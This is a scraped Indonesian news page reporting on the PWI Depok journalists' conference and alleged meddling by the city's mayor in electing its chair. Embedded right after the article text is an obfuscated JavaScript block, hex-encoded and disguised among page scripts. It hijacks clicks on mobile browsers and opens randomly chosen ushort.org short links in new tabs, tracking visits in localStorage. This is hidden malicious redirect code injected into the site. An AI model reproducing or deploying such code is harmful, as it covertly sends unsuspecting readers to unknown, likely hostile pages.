                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DEPOK</p>
<h1>Konferwil PWI Kota Depok, Sudah Saatnya PWI Depok Berbenah Tidak Ada Kubu-Kubuan</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Posts by redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											3 Apr 2021 															     - 																	 12:48</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Konferwil PWI Kota Depok, Sudah Saatnya PWI Depok Berbenah Tidak Ada Kubu-Kubuan</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;desciption=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2021%2F04%2FIMG_20210403_124656.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2021/04/IMG_20210403_124656.jpg" data-lbwps-width="976" data-lbwps-height="625" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2021/04/IMG_20210403_124656.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2021/04/IMG_20210403_124656-664x425.jpg" alt="
					Konferwil PWI Kota Depok, Sudah Saatnya PWI Depok Berbenah Tidak Ada Kubu-Kubuan">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<p>Kota Depok,transnews.co.id-Konferensi Wilayah (Konferwil) untuk memilih Ketua perwakilan Persatuan Wartawan Indonesian (PWI), di Kota Depok, segera berlangsung pada 10 April 2021 ini. </p>
<p>Namun, beredar informasi adanya dugaan Wali Kota Depok, Mohammad Idris yang terlibat menentukan salah satu wartawan lokal pilihannya untuk ‘wajib’ terpilih menjadi Ketua PWI Kota Depok dalam Pemilihan Ketua PWI tersebut.</p>
<p>&#8220;Jadi benar adanya informasi tersebut. Untuk itu, biarkanlah pers tetap dalam rel independen. Nggak elok dan itu tak memberikan contoh yang baik ada ikut campur pihak luar dalam menentukan siapa Ketua PWI,&#8221;Kata Wartawan senior dari Radio Republik Indonesia (RRI) Rido Lingga, Sabtu (3/4/2021), di Kota Depok, Jawa Barat.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>&#8220;Seperti, Zaman Orde Baru saja, tidak begitu banget, wartawan masih punya harga diri untuk memilih pemimpinnya sendiri,”tambahnya.</p>
<p>Rido menyebutkan, bahwa Konferensi Wilayah (Konferwil) untuk memilih Ketua PWI Depok adalah hajat internal yang harusnya tidak melibatkan pihak luar baik itu eksekutif maupun legislatif di Kota Depok.</p>
<p>“Jadi dengan tegas, saya mengecam dugaan intervensi di Konforwil PWI Depok ini. Biarkanlah pemilihan ketua PWI Depok berjalan secara independen, profesional dan bertanggungawab,” ucap Lingga.</p>
<p>Dia juga sangat menyayangkan, bahwa ada oknum jurnalis yang memanfaatkan kedekatan dengan pejabat untuk mensukseskan ambisinya sebagai Ketua PWI Depok. </p>
<p>&#8220;Seharusnya, konferwil itu adalah ajang prestige wartawan untuk unjuk kepemimpinan dan program PWI Depok kedepan yang lebih profesional,&#8221; ungkapnya.</p>
<p>Rido menegaskan,media itu pilar keempat dalam sebuah negara yang menjujung demokrasi, selain eksekutif, legislatif dan yudikatif.</p>
<p>“Jadi, mari kita bermitra saling mengontrol dan mengkritisi dengan sehat. Fungsi wartawan sebagai kontrol sosial dapat terjaga. Mau dia dekat dengan presiden sekali pun ya jangan dibawa-bawalah dalam Konferwil PWI Depok ini,” tutur Lingga. </p>
<p>Lingga juga mengajak kepada seluruh anggota PWI Depok yang memiliki hak pilih sebijak mungkin menggunakannya. Saya mengajak para pemilik suara untuk memilih orang yang berintegritas dan berpengalaman dalam berorganisasi.</p>
<p>“Pilih Ketua PWI Depok yang mampu merangkul semua golongan tanpa memandang status atau latar belakangnya khususnya di internal PWI. Agar tidak terjadi pengkotak-kotakkan yang berujung membawa suasana tidak kondusif di internal PWI Kota Depok,” imbuhnya.</p>
<p>Lingga berharap support dari Pemerintah Kota (Pemkot) Depok dan Forkopimda demi terselenggaranya pemilihan Ketua PWI Depok yang netral bersih dan independen.</p>
<p>“Jadi, ini sudah saatnya PWI Depok berbenah, tidak ada kubu-kubuan. Mari bekerja dan melayani masyarakat dan membangun organisasi PWI kearah yang lebih baik,” tandasnya.(*) Editor:Nas<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&amp;desciption=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Konferwil%20PWI%20Kota%20Depok%2C%20Sudah%20Saatnya%20PWI%20Depok%20Berbenah%20Tidak%20Ada%20Kubu-Kubuan https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/warga-keluhkan-dampak-lingkungan-pengolahan-tanah-di-sekitar-jl-sumur-jambu-pinang-ranti-jaktim/" rel="bookmark" title="Warga Keluhkan Dampak Lingkungan Pengolahan Tanah di Sekitar JL Sumur Jambu Pinang Ranti Jaktim">

<div class="related-post-text-wrap">
	<h2>Warga Keluhkan Dampak Lingkungan Pengolahan Tanah di Sekitar JL Sumur Jambu Pinang Ranti Jaktim</h2>
	<p class="tanggal-related-post">3 February 2026 -  23:10	</p>
</div>

